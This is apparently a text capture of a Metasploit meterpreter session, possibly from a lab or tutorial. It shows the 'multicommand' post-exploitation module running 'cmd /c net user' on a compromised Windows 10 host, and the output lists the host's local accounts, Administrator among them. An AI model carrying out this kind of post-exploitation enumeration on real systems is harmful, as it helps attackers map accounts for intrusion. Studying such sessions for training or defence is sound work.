 meterpreter > run multicommand -cl "cmd /c net user"
[*] Running Command List ...
[*]     running command cmd /c net user
[*]
[*] *****************************************
[*]       Output of cmd /c net user
[*] *****************************************
[*]
[*] User accounts for \\EX-WIN10
[*]
[*] -------------------------------------------------------------------------------
[*] Administrator            DefaultAccount           Ex6user
[*] Guest                    intern01
[*] The command completed successfully.
[*]
meterpreter >